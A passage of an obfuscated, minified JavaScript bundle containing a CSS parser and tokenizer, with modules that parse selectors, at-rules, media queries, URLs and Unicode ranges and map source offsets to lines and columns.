this[ov(0xf67)](this[ov(0x20c)],k||this[ov(0xeb2)]),j=d&&this[ov(0xf4b)]>u?U[ov(0x4c4)](this):this[ov(0xf4b)],{'type':ov(0x1062),'loc':this[ov(0x4a1)](u,j),'value':this[ov(0x6cb)](u,j)};}function g(k){const oC=ox;this[oC(0xce0)](k[oC(0xd75)]);}},0x21d3:(T,J,X)=>{'use strict';const oY=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>y,'parse':()=>k,'structure':()=>g,'walkContext':()=>G});var h=X(0x11ac);function U(){const oB=a2M;return this[oB(0x1062)](this[oB(0xe94)],!0x0);}function S(){const oP=a2M,j=this[oP(0xbeb)]();return oP(0x1062)!==j[oP(0xd98)]&&!0x1===this[oP(0x989)]&&this[oP(0x7c9)]!==h['X6']&&this[oP(0xa20)](),j;}const y=oY(0xf9d),G=oY(0xac5),g={'prelude':[oY(0xbeb),oY(0x1062)],'block':[oY(0x108e)]};function k(){const oE=oY,j=this[oE(0x20c)],Q=this[oE(0xf4b)];let D,N;return D=this[oE(0xb22)]?this[oE(0xf0b)](S,U):U[oE(0x4c4)](this,j),N=this[oE(0x108e)](!0x0),{'type':oE(0xf9d),'loc':this[oE(0x4a1)](Q,this[oE(0xf4b)]),'prelude':D,'block':N};}function u(j){const oW=oY;this[oW(0x8d0)](j[oW(0x788)]),this[oW(0x8d0)](j[oW(0x293)]);}},0x25d9:(T,J,X)=>{'use strict';const oL=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oL(0xe22),S={'root':[oL(0xbeb),oL(0x1062),null],'limit':[oL(0xbeb),oL(0x1062),null]};function y(){const k0=oL;let g=null,k=null;this[k0(0xfed)]();const d=this[k0(0xf4b)];return this[k0(0x7c9)]===h['AJ']&&(this[k0(0x674)](),this[k0(0xfed)](),g=this[k0(0xf0b)](this[k0(0xbeb)],()=>this[k0(0x1062)](!0x1,!0x0)),this[k0(0xfed)](),this[k0(0x85d)](h['no'])),this[k0(0x8ef)](0x0)===h['Vy']&&(this[k0(0xfed)](),this[k0(0x186)]('to'),this[k0(0xfed)](),this[k0(0x85d)](h['AJ']),this[k0(0xfed)](),k=this[k0(0xf0b)](this[k0(0xbeb)],()=>this[k0(0x1062)](!0x1,!0x0)),this[k0(0xfed)](),this[k0(0x85d)](h['no'])),{'type':k0(0xe22),'loc':this[k0(0x4a1)](d,this[k0(0xf4b)]),'root':g,'limit':k};}function G(g){const k1=oL;g[k1(0x4bf)]&&(this[k1(0x37f)](h['AJ'],'('),this[k1(0x8d0)](g[k1(0x4bf)]),this[k1(0x37f)](h['no'],')')),g[k1(0x6f0)]&&(this[k1(0x37f)](h['Vy'],'to'),this[k1(0x37f)](h['AJ'],'('),this[k1(0x8d0)](g[k1(0x6f0)]),this[k1(0x37f)](h['no'],')'));}},0x96c:(T,J,X)=>{'use strict';const k2=a2M;X['r'](J),X['d'](J,{'generate':()=>y,'name':()=>h,'parse':()=>S,'structure':()=>U});const h=k2(0x915),U={'children':[[k2(0x7ab),k2(0xd0e),k2(0x8c2),k2(0xea8),k2(0xfa2),k2(0x426),k2(0xfff)]]};function S(){const k3=k2,G=this[k3(0x8ce)](this[k3(0xad2)][k3(0x915)]);return null===this[k3(0x863)](G)&&this[k3(0xa20)](k3(0xbb4)),{'type':k3(0x915),'loc':this[k3(0xb91)](G),'children':G};}function y(G){const k4=k2;this[k4(0x797)](G);}},0x13a4:(T,J,X)=>{'use strict';const k5=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=k5(0xbeb),S=k5(0x905),y={'children':[[k5(0x915),k5(0x1062)]]};function G(){const k6=k5,k=this[k6(0x6ad)]();for(;!this[k6(0x989)]&&(k[k6(0x1041)](this[k6(0x915)]()),this[k6(0x7c9)]===h['A9']);)this[k6(0x674)]();return{'type':k6(0xbeb),'loc':this[k6(0xb91)](k),'children':k};}function g(k){const k7=k5;this[k7(0x797)](k,()=>this[k7(0x37f)](h['A9'],','));}},0x1bb8:(T,J,X)=>{'use strict';const k8=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac),U=X(0x18bf);const S=k8(0x1be),y={'value':String};function G(){const k9=k8;return{'type':k9(0x1be),'loc':this[k9(0x4a1)](this[k9(0xf4b)],this[k9(0xad7)]),'value':(0x0,U['D'])(this[k9(0xb45)](h['Qf']))};}function g(k){const kV=k8;this[kV(0x37f)](h['Qf'],(0x0,U['l'])(k[kV(0xd75)]));}},0x16dd:(T,J,X)=>{'use strict';const kb=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>y,'parse':()=>k,'structure':()=>g,'walkContext':()=>G});var h=X(0x11ac);const U=0x21;function S(){const kM=a2M;return this[kM(0x1062)](null,!0x1);}const y=kb(0xcec),G=kb(0x9e4),g={'children':[[kb(0x539),kb(0x351),kb(0xcf8),kb(0x2f7),kb(0xf9d),kb(0x1062)]]};function k(){const kF=kb,j=this[kF(0xf4b)],Q=this[kF(0x6ad)]();let D;for(;!this[kF(0x989)];){switch(this[kF(0x7c9)]){case h['M$']:this[kF(0x674)]();continue;case h['Mw']:if(this[kF(0x71b)](this[kF(0xf4b)]+0x2)!==U){this[kF(0x674)]();continue;}D=this[kF(0x539)]();break;case h['lh']:D=this[kF(0x351)]();break;case h['zG']:D=this[kF(0xcf8)]();break;case h['zu']:D=this[kF(0xf0b)](this[kF(0x2f7)],S);break;default:D=this[kF(0xf0b)](this[kF(0xf9d)],S);}Q[kF(0x1041)](D);}return{'type':kF(0xcec),'loc':this[kF(0x4a1)](j,this[kF(0xf4b)]),'children':Q};}function u(j){const ki=kb;this[ki(0x797)](j);}},0x839:(T,J,X)=>{'use strict';const kT=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=kT(0x51a),S={'declaration':kT(0x647)};function y(){const kJ=kT,g=this[kJ(0xf4b)];this[kJ(0x85d)](h['AJ']),this[kJ(0xfed)]();const k=this[kJ(0x647)]();return this[kJ(0x989)]||this[kJ(0x85d)](h['no']),{'type':kJ(0x51a),'loc':this[kJ(0x4a1)](g,this[kJ(0xf4b)]),'declaration':k};}function G(g){const kX=kT;this[kX(0x37f)](h['AJ'],'('),this[kX(0x8d0)](g[kX(0xeed)]),this[kX(0x37f)](h['no'],')');}},0x24dc:(T,J,X)=>{'use strict';const kU=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>G,'parse':()=>k,'structure':()=>g});var h=X(0x11ac);const U=0x2a,S=0x7c;function y(){const kh=a2M;this[kh(0x7c9)]!==h['Vy']&&!0x1===this[kh(0x227)](U)&&this[kh(0xa20)](kh(0xb89)),this[kh(0x674)]();}const G=kU(0x7ab),g={'name':String};function k(){const kS=kU,j=this[kS(0xf4b)];return this[kS(0x227)](S)?(this[kS(0x674)](),y[kS(0x4c4)](this)):(y[kS(0x4c4)](this),this[kS(0x227)](S)&&(this[kS(0x674)](),y[kS(0x4c4)](this))),{'type':kS(0x7ab),'loc':this[kS(0x4a1)](j,this[kS(0xf4b)]),'name':this[kS(0xa5c)](j)};}function u(j){const kt=kU;this[kt(0xce0)](j[kt(0x294)]);}},0xf7d:(T,J,X)=>{'use strict';const kk=a2M;X['r'](J),X['d'](J,{'generate':()=>f,'name':()=>D,'parse':()=>w,'structure':()=>N});var U=X(0x11ac);const S=0x2b,y=0x2d,G=0x3f;function g(A,H){const ky=a2M;let I=0x0;for(let q=this[ky(0xf4b)]+A;q<this[ky(0xad7)];q++){const K=this[ky(0x71b)](q);if(K===y&&H&&0x0!==I)return g[ky(0x4c4)](this,A+I+0x1,!0x1),-0x1;(0x0,U['tB'])(K)||this[ky(0xa20)](H&&0x0!==I?ky(0x24c)+(I<0x6?ky(0x7a2):'')+ky(0xf09):I<0x6?ky(0x110):ky(0xb3c),q),++I>0x6&&this[ky(0xa20)](ky(0x1056),q);}return this[ky(0x674)](),I;}function k(A){const kG=a2M;let H=0x0;for(;this[kG(0x227)](G);)++H>A&&this[kG(0xa20)](kG(0xef0)),this[kG(0x674)]();}function j(A){const kg=a2M;this[kg(0x71b)](this[kg(0xf4b)])!==A&&this[kg(0xa20)]((A===S?kg(0x283):kg(0x24c))+kg(0xf09));}function Q(){const ko=a2M;let A=0x0;switch(this[ko(0x7c9)]){case U['wN']:if(A=g[ko(0x4c4)](this,0x1,!0x0),this[ko(0x227)](G)){k[ko(0x4c4)](this,0x6-A);break;}if(this[ko(0x7c9)]===U['fg']||this[ko(0x7c9)]===U['wN']){j[ko(0x4c4)](this,y),g[ko(0x4c4)](this,0x1,!0x1);break;}break;case U['fg']:A=g[ko(0x4c4)](this,0x1,!0x0),A>0x0&&k[ko(0x4c4)](this,0x6-A);break;default:if(this[ko(0x6eb)](S),this[ko(0x7c9)]===U['Vy']){A=g[ko(0x4c4)](this,0x0,!0x0),A>0x0&&k[ko(0x4c4)](this,0x6-A);break;}if(this[ko(0x227)](G)){this[ko(0x674)](),k[ko(0x4c4)](this,0x5);break;}this[ko(0xa20)](ko(0x961));}}const D=kk(0x4bb),N={'value':String};function w(){const kd=kk,A=this[kd(0xf4b)];return this[kd(0x186)]('u'),Q[kd(0x4c4)](this),{'type':kd(0x4bb),'loc':this[kd(0x4a1)](A,this[kd(0xf4b)]),'value':this[kd(0xa5c)](A)};}function f(A){const ku=kk;this[ku(0xce0)](A[ku(0xd75)]);}},0x1d78:(T,J,X)=>{'use strict';const kj=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x15b1),U=X(0x18bf),S=X(0x11ac);const y=kj(0xb76),G={'value':String};function g(){const kQ=kj,d=this[kQ(0xf4b)];let u;switch(this[kQ(0x7c9)]){case S['s0']:u=h['D'](this[kQ(0xb45)](S['s0']));break;case S['zt']:this[kQ(0xd10)](this[kQ(0xf4b)],this[kQ(0xad7)],kQ(0xe09))||this[kQ(0xa20)](kQ(0x206)),this[kQ(0x85d)](S['zt']),this[kQ(0xfed)](),u=U['D'](this[kQ(0xb45)](S['Qf'])),this[kQ(0xfed)](),this[kQ(0x989)]||this[kQ(0x85d)](S['no']);break;default:this[kQ(0xa20)](kQ(0xa65));}return{'type':kQ(0xb76),'loc':this[kQ(0x4a1)](d,this[kQ(0xf4b)]),'value':u};}function k(d){const kD=kj;this[kD(0x37f)](S['s0'],h['l'](d[kD(0xd75)]));}},0x2298:(T,J,X)=>{'use strict';const kN=a2M;X['r'](J),X['d'](J,{'generate':()=>y,'name':()=>h,'parse':()=>S,'structure':()=>U});const h=kN(0xf37),U={'children':[[]]};function S(){const kw=kN,G=this[kw(0xf4b)],g=this[kw(0x8ce)](this[kw(0xad2)][kw(0xf37)]);return{'type':kw(0xf37),'loc':this[kw(0x4a1)](G,this[kw(0xf4b)]),'children':g};}function y(G){const kf=kN;this[kf(0x797)](G);}},0x320:(T,J,X)=>{'use strict';const kA=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=Object[kA(0x77a)]({'type':kA(0xf30),'loc':null,'value':'\x20'}),S=kA(0xf30),y={'value':String};function G(){const kp=kA;return this[kp(0x85d)](h['M$']),U;}function g(k){const kH=kA;this[kH(0x37f)](h['M$'],k[kH(0xd75)]);}},0x6d7:(Y,V0,V1)=>{'use strict';const kI=a2M;V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2[kI(0x48c)],'Atrule':()=>V3[kI(0x48c)],'AtrulePrelude':()=>V4[kI(0x48c)],'AttributeSelector':()=>V5[kI(0x48c)],'Block':()=>V6[kI(0x48c)],'Brackets':()=>V7[kI(0x48c)],'CDC':()=>V8[kI(0x48c)],'CDO':()=>V9[kI(0x48c)],'ClassSelector':()=>VV[kI(0x48c)],'Combinator':()=>VM[kI(0x48c)],'Comment':()=>Vb[kI(0x48c)],'Condition':()=>VF[kI(0x48c)],'Declaration':()=>Vi[kI(0x48c)],'DeclarationList':()=>VT[kI(0x48c)],'Dimension':()=>VJ[kI(0x48c)],'Feature':()=>VX[kI(0x48c)],'FeatureFunction':()=>Vh[kI(0x48c)],'FeatureRange':()=>VU[kI(0x48c)],'Function':()=>VS[kI(0x48c)],'GeneralEnclosed':()=>Vt[kI(0x48c)],'Hash':()=>Vy[kI(0x48c)],'IdSelector':()=>Vg[kI(0x48c)],'Identifier':()=>VG[kI(0x48c)],'Layer':()=>Vo[kI(0x48c)],'LayerList':()=>Vk[kI(0x48c)],'MediaQuery':()=>Vd[kI(0x48c)],'MediaQueryList':()=>Vu[kI(0x48c)],'NestingSelector':()=>Vj[kI(0x48c)],'Nth':()=>VQ[kI(0x48c)],'Number':()=>VD[kI(0x48c)],'Operator':()=>VN[kI(0x48c)],'Parentheses':()=>Vw[kI(0x48c)],'Percentage':()=>Vf[kI(0x48c)],'PseudoClassSelector':()=>VA[kI(0x48c)],'PseudoElementSelector':()=>Vp[kI(0x48c)],'Ratio':()=>VH[kI(0x48c)],'Raw':()=>VI[kI(0x48c)],'Rule':()=>Vq[kI(0x48c)],'Scope':()=>VK[kI(0x48c)],'Selector':()=>Vc[kI(0x48c)],'SelectorList':()=>Vm[kI(0x48c)],'String':()=>VO[kI(0x48c)],'StyleSheet':()=>Va[kI(0x48c)],'SupportsDeclaration':()=>Vs[kI(0x48c)],'TypeSelector':()=>Vz[kI(0x48c)],'UnicodeRange':()=>Ve[kI(0x48c)],'Url':()=>VZ[kI(0x48c)],'Value':()=>Vl[kI(0x48c)],'WhiteSpace':()=>Vn[kI(0x48c)]});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VM=V1(0x92b),Vb=V1(0x1334),VF=V1(0xcbc),Vi=V1(0x23d),VT=V1(0x201),VJ=V1(0x1fa5),VX=V1(0xe8b),Vh=V1(0x753),VU=V1(0x752),VS=V1(0x621),Vt=V1(0x142),Vy=V1(0x2011),VG=V1(0x218a),Vg=V1(0x1ee1),Vo=V1(0x1454),Vk=V1(0x117c),Vd=V1(0x2271),Vu=V1(0xfc5),Vj=V1(0x76a),VQ=V1(0x7df),VD=V1(0x6cc),VN=V1(0x1585),Vw=V1(0x1cb1),Vf=V1(0x2525),VA=V1(0x6a6),Vp=V1(0x866),VH=V1(0xf52),VI=V1(0xc13),Vq=V1(0x21d3),VK=V1(0x25d9),Vc=V1(0x96c),Vm=V1(0x13a4),VO=V1(0x1bb8),Va=V1(0x16dd),Vs=V1(0x839),Vz=V1(0x24dc),Ve=V1(0xf7d),VZ=V1(0x1d78),Vl=V1(0x2298),Vn=V1(0x320);},0x791:(Y,V0,V1)=>{'use strict';V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2,'Atrule':()=>V3,'AtrulePrelude':()=>V4,'AttributeSelector':()=>V5,'Block':()=>V6,'Brackets':()=>V7,'CDC':()=>V8,'CDO':()=>V9,'ClassSelector':()=>VV,'Combinator':()=>VM,'Comment':()=>Vb,'Condition':()=>VF,'Declaration':()=>Vi,'DeclarationList':()=>VT,'Dimension':()=>VJ,'Feature':()=>VX,'FeatureFunction':()=>Vh,'FeatureRange':()=>VU,'Function':()=>VS,'GeneralEnclosed':()=>Vt,'Hash':()=>Vy,'IdSelector':()=>Vg,'Identifier':()=>VG,'Layer':()=>Vo,'LayerList':()=>Vk,'MediaQuery':()=>Vd,'MediaQueryList':()=>Vu,'NestingSelector':()=>Vj,'Nth':()=>VQ,'Number':()=>VD,'Operator':()=>VN,'Parentheses':()=>Vw,'Percentage':()=>Vf,'PseudoClassSelector':()=>VA,'PseudoElementSelector':()=>Vp,'Ratio':()=>VH,'Raw':()=>VI,'Rule':()=>Vq,'Scope':()=>VK,'Selector':()=>Vc,'SelectorList':()=>Vm,'String':()=>VO,'StyleSheet':()=>Va,'SupportsDeclaration':()=>Vs,'TypeSelector':()=>Vz,'UnicodeRange':()=>Ve,'Url':()=>VZ,'Value':()=>Vl,'WhiteSpace':()=>Vn});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VM=V1(0x92b),Vb=V1(0x1334),VF=V1(0xcbc),Vi=V1(0x23d),VT=V1(0x201),VJ=V1(0x1fa5),VX=V1(0xe8b),Vh=V1(0x753),VU=V1(0x752),VS=V1(0x621),Vt=V1(0x142),Vy=V1(0x2011),VG=V1(0x218a),Vg=V1(0x1ee1),Vo=V1(0x1454),Vk=V1(0x117c),Vd=V1(0x2271),Vu=V1(0xfc5),Vj=V1(0x76a),VQ=V1(0x7df),VD=V1(0x6cc),VN=V1(0x1585),Vw=V1(0x1cb1),Vf=V1(0x2525),VA=V1(0x6a6),Vp=V1(0x866),VH=V1(0xf52),VI=V1(0xc13),Vq=V1(0x21d3),VK=V1(0x25d9),Vc=V1(0x96c),Vm=V1(0x13a4),VO=V1(0x1bb8),Va=V1(0x16dd),Vs=V1(0x839),Vz=V1(0x24dc),Ve=V1(0xf7d),VZ=V1(0x1d78),Vl=V1(0x2298),Vn=V1(0x320);},0x242f:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>k});var h=X(0x20af);const U={'parse'(){const kq=a2M;return this[kq(0x7ef)](this[kq(0xbeb)]());}},S={'parse'(){const kK=a2M;return this[kK(0x7ef)](this[kK(0x915)]());}},y={'parse'(){const kc=a2M;return this[kc(0x7ef)](this[kc(0xa98)]());}},G={'parse':h['T']},g={'parse'(){const km=a2M;return this[km(0x7ef)](this[km(0xc84)]());}},k={'dir':y,'has':U,'lang':G,'matches':U,'is':U,'-moz-any':U,'-webkit-any':U,'where':U,'not':U,'nth-child':g,'nth-last-child':g,'nth-last-of-type':g,'nth-of-type':g,'slotted':S,'host':S,'host-context':S};},0x20af:(i,T,J)=>{'use strict';J['d'](T,{'T':()=>h});var X=J(0x11ac);function h(){const kO=a2M,U=this[kO(0x6ad)]();this[kO(0xfed)]();S:for(;!this[kO(0x989)];){switch(this[kO(0x7c9)]){case X['Vy']:U[kO(0x1041)](this[kO(0xa98)]());break;case X['Qf']:U[kO(0x1041)](this[kO(0x1be)]());break;case X['A9']:U[kO(0x1041)](this[kO(0x7b4)]());break;case X['no']:break S;default:this[kO(0xa20)](kO(0xc0c));}this[kO(0xfed)]();}return U;}},0x83b:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'getNode':J(0x1a1e)['A']};},0x1a1e:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>u});var h=X(0x11ac);const U=0x23,S=0x2a,y=0x2b,G=0x2d,g=0x2f,k=0x75;function u(j){const ka=a2M;switch(this[ka(0x7c9)]){case h['Vw']:return this[ka(0xf02)]();case h['A9']:return this[ka(0x7b4)]();case h['AJ']:return this[ka(0xd0a)](this[ka(0x8ce)],j[ka(0x53c)]);case h['hk']:return this[ka(0x1ae)](this[ka(0x8ce)],j[ka(0x53c)]);case h['Qf']:return this[ka(0x1be)]();case h['fg']:return this[ka(0x7da)]();case h['Ne']:return this[ka(0xe19)]();case h['wN']:return this[ka(0x59a)]();case h['zt']:return this[ka(0xd10)](this[ka(0xf4b)],this[ka(0xad7)],ka(0xe09))?this[ka(0xb76)]():this[ka(0x8f1)](this[ka(0x8ce)],j[ka(0x53c)]);case h['s0']:return this[ka(0xb76)]();case h['Vy']:return this[ka(0xe4d)](this[ka(0xf4b)],k)&&this[ka(0xe4d)](this[ka(0xf4b)]+0x1,y)?this[ka(0x4bb)]():this[ka(0xa98)]();case h['_i']:{const Q=this[ka(0x71b)](this[ka(0xf4b)]);if(Q===g||Q===S||Q===y||Q===G)return this[ka(0x7b4)]();Q===U&&this[ka(0xa20)](ka(0x75c),this[ka(0xf4b)]+0x1);break;}}}},0x80b:(T,J,X)=>{'use strict';X['r'](J),X['d'](J,{'AtrulePrelude':()=>h['A'],'Selector':()=>U['A'],'Value':()=>S['A']});var h=X(0x83b),U=X(0xc96),S=X(0x207a);},0xc96:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x11ac);const h={'onWhiteSpace':function(U,S){const ks=a2M;null!==S[ks(0x309)]&&ks(0xfff)!==S[ks(0x309)][ks(0xd98)]&&null!==U&&ks(0xfff)!==U[ks(0xd98)]&&S[ks(0x1041)]({'type':ks(0xfff),'loc':null,'name':'\x20'});},'getNode':function(){const kz=a2M;switch(this[kz(0x7c9)]){case X['hk']:return this[kz(0xea8)]();case X['Vw']:return this[kz(0xd0e)]();case X['Qx']:return this[kz(0x2e0)](0x1)===X['Qx']?this[kz(0x426)]():this[kz(0xfa2)]();case X['Vy']:return this[kz(0x7ab)]();case X['wN']:case X['Ne']:return this[kz(0xe19)]();case X['fg']:0x2e===this[kz(0x71b)](this[kz(0xf4b)])&&this[kz(0xa20)](kz(0x94d),this[kz(0xf4b)]+0x1);break;case X['_i']:switch(this[kz(0x71b)](this[kz(0xf4b)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[kz(0xfff)]();case 0x2e:return this[kz(0x8c2)]();case 0x2a:case 0x7c:return this[kz(0x7ab)]();case 0x23:return this[kz(0xd0e)]();case 0x26:return this[kz(0x106)]();}}}};},0x207a:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>G});var h=X(0x1a1e),U=X(0x1dd3),S=X(0x20a0);function y(g){const ke=a2M;return null!==g&&ke(0x7b4)===g[ke(0xd98)]&&('-'===g[ke(0xd75)][g[ke(0xd75)][ke(0x5e4)]-0x1]||'+'===g[ke(0xd75)][g[ke(0xd75)][ke(0x5e4)]-0x1]);}const G={'getNode':h['A'],'onWhiteSpace'(g,k){const kZ=a2M;y(g)&&(g[kZ(0xd75)]='\x20'+g[kZ(0xd75)]),y(k[kZ(0x309)])&&(k[kZ(0x309)][kZ(0xd75)]+='\x20');},'expression':U['A'],'var':S['A']};},0xab3:(T,J,X)=>{'use strict';const kr=a2M;X['d'](J,{'A':()=>y});var h=X(0xd15),U=X(0x9f5);function S(G){const kl=a2M,g=G[kl(0xeb9)],k=g[kl(0x5e4)],d=g[kl(0x5e4)]>0x0?(0x0,U['vr'])(g[kl(0x71b)](0x0)):0x0,u=(0x0,h['N'])(G[kl(0x5b7)],k),j=(0x0,h['N'])(G[kl(0x607)],k);let Q=G[kl(0xbb1)],D=G[kl(0x221)];for(let N=d;N<k;N++){const w=g[kl(0x71b)](N);u[N]=Q,j[N]=D++,0xa!==w&&0xd!==w&&0xc!==w||(0xd===w&&N+0x1<k&&0xa===g[kl(0x71b)](N+0x1)&&(N++,u[N]=Q,j[N]=D),Q++,D=0x1);}u[k]=Q,j[k]=D,G[kl(0x5b7)]=u,G[kl(0x607)]=j,G[kl(0x19f)]=!0x0;}class y{constructor(G,g,k,d){const kn=a2M;this[kn(0x799)](G,g,k,d),this[kn(0x5b7)]=null,this[kn(0x607)]=null;}[kr(0x799)](G='',g=0x0,k=0x1,d=0x1){const kR=kr;this[kR(0xeb9)]=G,this[kR(0xa7c)]=g,this[kR(0xbb1)]=k,this[kR(0x221)]=d,this[kR(0x19f)]=!0x1;}[kr(0x4a1)](G,g){const kx=kr;return this[kx(0x19f)]||S(this),{'source':g,'offset':this[kx(0xa7c)]+G,'line':this[kx(0x5b7)][G],'column':this[kx(0x607)][G]};}[kr(0xced)](G,g,k){const kv=kr;return this[kv(0x19f)]||S(this),{'source':k,'start':{'offset':this[kv(0xa7c)]+G,'line':this[kv(0x5b7)][G],'column':this[kv(0x607)][G]},'end':{'offset':this[kv(0xa7c)]+g,'line':this[kv(0x5b7)][g],'column':this[kv(0x607)][g]}};}}},0x1f39:(T,J,X)=>{'use strict';const kB=a2M;X['d'](J,{'e':()=>Q});var h=X(0xd15),U=X(0x1945),S=X(0x1738),y=X(0xb59);const G=0xffffff,g=0x18,k=new Uint8Array(0x20);function j(D){return 0x0!==k[D];}k[y['zt']]=y['no'],k[y['AJ']]=y['no'],k[y['hk']]=y['Oh'],k[y['X6']]=y['Q0'];class Q{constructor(D,N){const kC=a2M;this[kC(0x799)](D,N);}[kB(0x161)](){const kP=kB;this[kP(0x989)]=!0x1,this[kP(0x20c)]=-0x1,this[kP(0x7c9)]=0x0,this[kP(0xf4b)]=this[kP(0xc44)],this[kP(0xad7)]=this[kP(0xc44)];}[kB(0x799)](D='',N=()=>{}){const kY=kB,w=(D=String(D||''))[kY(0x5e4)],f=(0x0,h['N'])(this[kY(0x212)],D[kY(0x5e4)]+0x1),A=(0x0,h['N'])(this[kY(0x681)],D[kY(0x5e4)]+0x1);let H=0x0,I=-0x1,q=0x0,K=D[kY(0x5e4)];this[kY(0x212)]=null,this[kY(0x681)]=null,A[kY(0x1095)](0x0),N(D,(m,O,z)=>{const Z=H++;if(f[Z]=m<<g|z,-0x1===I&&(I=O),A[Z]=K,m===q){const R=A[K];A[K]=Z,K=R,q=k[f[R]>>g];}else j(m)&&(K=Z,q=k[m]);}),f[H]=y['LT']<<g|w,A[H]=H;for(let m=0x0;m<H;m++){const O=A[m];if(O<=m){const z=A[O];z!==m&&(A[m]=z);}else O>H&&(A[m]=H);}this[kY(0xeb9)]=D,this[kY(0xc44)]=-0x1===I?0x0:I,this[kY(0x2a6)]=H,this[kY(0x212)]=f,this[kY(0x681)]=A,this[kY(0x161)](),this[kY(0x674)]();}[kB(0x2e0)](D){const kE=kB;return(D+=this[kE(0x20c)])<this[kE(0x2a6)]?this[kE(0x212)][D]>>g:y['LT'];}[kB(0xd94)](D){const kW=kB;for(let N=this[kW(0x20c)];N<this[kW(0x2a6)];N++){const w=this[kW(0x212)][N]>>g;if(w!==y['M$']&&w!==y['Mw']&&0x0==D--)return w;}return y['LT'];}[kB(0x853)](D){const kL=kB;return(D+=this[kL(0x20c)])<this[kL(0x2a6)]?this[kL(0x212)][D-0x1]&G:this[kL(0xeb9)][kL(0x5e4)];}[kB(0x5fc)](D){const d0=kB;for(let N=this[d0(0x20c)];N<this[d0(0x2a6)];N++){const w=this[d0(0x212)][N]>>g;if(w!==y['M$']&&w!==y['Mw']&&0x0==D--)return N-this[d0(0x20c)];}return y['LT'];}[kB(0x27b)](D,N){const d1=kB;return(D+=this[d1(0x20c)])<this[d1(0x2a6)]&&(0x0,U['s0'])(this[d1(0xeb9)],this[d1(0x212)][D-0x1]&G,this[d1(0x212)][D]&G,N);}[kB(0xeb3)](D){const d2=kB;return D===this[d2(0x20c)]?this[d2(0xf4b)]:D>0x0?D<this[d2(0x2a6)]?this[d2(0x212)][D-0x1]&G:this[d2(0x212)][this[d2(0x2a6)]]&G:this[d2(0xc44)];}[kB(0xa5c)](D){const d3=kB;return this[d3(0xeb9)][d3(0x6cb)](D,this[d3(0xf4b)]);}[kB(0xb74)](D){const d4=kB;return this[d4(0x681)][this[d4(0x20c)]]<D;}[kB(0x227)](D,N){const d5=kB;return N?this[d5(0x2e0)](N)===y['_i']&&this[d5(0xeb9)][d5(0x71b)](this[d5(0x853)](N))===D:this[d5(0x7c9)]===y['_i']&&this[d5(0xeb9)][d5(0x71b)](this[d5(0xf4b)])===D;}[kB(0xf62)](D){const d6=kB;let N=this[d6(0x20c)]+D;N<this[d6(0x2a6)]?(this[d6(0x20c)]=N,this[d6(0xf4b)]=this[d6(0x212)][N-0x1]&G,N=this[d6(0x212)][N],this[d6(0x7c9)]=N>>g,this[d6(0xad7)]=N&G):(this[d6(0x20c)]=this[d6(0x2a6)],this[d6(0x674)]());}[kB(0x674)](){const d7=kB;let D=this[d7(0x20c)]+0x1;D<this[d7(0x2a6)]?(this[d7(0x20c)]=D,this[d7(0xf4b)]=this[d7(0xad7)],D=this[d7(0x212)][D],this[d7(0x7c9)]=D>>g,this[d7(0xad7)]=D&G):(this[d7(0x989)]=!0x0,this[d7(0x20c)]=this[d7(0x2a6)],this[d7(0x7c9)]=y['LT'],this[d7(0xf4b)]=this[d7(0xad7)]=this[d7(0xeb9)][d7(0x5e4)]);}[kB(0xfed)](){const d8=kB;for(;this[d8(0x7c9)]===y['M$']||this[d8(0x7c9)]===y['Mw'];)this[d8(0x674)]();}[kB(0xf67)](D,N){const d9=kB;let w=D,f=0x0,A=0x0;p:for(;w<this[d9(0x2a6)]&&(f=this[d9(0x681)][w],!(f<D));w++)switch(A=w>0x0?this[d9(0x212)][w-0x1]&G:this[d9(0xc44)],N(this[d9(0xeb9)][d9(0x71b)](A))){case 0x1:break p;case 0x2:w++;break p;default:j(this[d9(0x212)][w]>>g)&&(w=f);}this[d9(0xf62)](w-this[d9(0x20c)]);}[kB(0x91c)](D){const dV=kB;for(let N=0x0,w=this[dV(0xc44)];N<this[dV(0x2a6)];N++){const f=w,A=this[dV(0x212)][N],p=A&G;w=p,D(A>>g,f,p,N);}}[kB(0x1050)](){const dM=kB,D=new Array(this[dM(0x2a6)]);return this[dM(0x91c)]((N,w,f,A)=>{const db=dM;D[A]={'idx':A,'type':S['A'][N],'chunk':this[db(0xeb9)][db(0x6cb)](w,f),'balance':this[db(0x681)][A]};}),D;}}},0xd15:(i,T,J)=>{'use strict';J['d'](T,{'N':()=>h});const X=0x4000;function h(U=null,S){const dF=a2M;return null===U||U[dF(0x5e4)]<S?new Uint32Array(Math[dF(0x1aa)](S+0x400,X)):U;}},0x9f5:(T,J,X)=>{'use strict';const 